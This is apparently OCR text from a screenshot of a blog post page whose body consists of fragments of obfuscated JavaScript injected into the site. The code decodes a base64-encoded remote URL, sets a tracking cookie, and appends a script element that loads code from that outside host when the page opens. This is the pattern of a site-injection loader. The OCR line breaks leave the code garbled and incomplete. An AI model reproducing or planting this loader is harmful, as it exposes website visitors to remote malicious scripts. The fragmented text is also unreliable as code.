
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
未分类
. Bookmark the
permalink
.